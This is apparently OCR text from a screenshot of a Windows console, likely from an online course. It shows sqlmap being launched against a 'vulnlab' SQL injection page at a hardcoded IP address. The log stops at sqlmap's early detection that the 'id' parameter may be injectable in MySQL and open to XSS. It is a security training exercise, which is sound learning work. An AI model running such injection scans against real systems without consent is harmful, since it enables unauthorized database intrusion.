 sqlmap.exe - python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
(c) 2019 Microsoft Corporation. 保留所有权利。
腾讯课堂
E:\software\Python2.7\sqlmap>python
E:\software\Python2.7\sqlmap>python27
Python 2.7.9 (default, Dec 10 2014, 12:28:03) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> exit()
E:\software\Python2.7\sqlmap>pyhon27 sqlmap.py
'pyhon27' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
E:\software\Python2.7\sqlmap>python27 sqlmap.py
{1.4.2.42#dev}
http://sqlmap.org
Usage: sqlmap.py [options]
sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --list-tampers, --wizard, --update, --purge or --dependencies). Use -h for basic and -hh for advanced help
Press Enter to continue...
[WARNING] you haven't updated sqlmap for more than 195 days!!!
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
{1.4.2.42#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develo
pers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:33:13 /2020-09-09/
[20:33:15] [INFO] testing connection to the target URL
[20:33:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:33:16] [INFO] testing if the target URL content is stable
[20:33:16] [INFO] target URL content is stable
[20:33:16] [INFO] testing if GET parameter 'id' is dynamic
[20:33:16] [INFO] GET parameter 'id' appears to be dynamic
[20:33:16] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:33:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:33:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]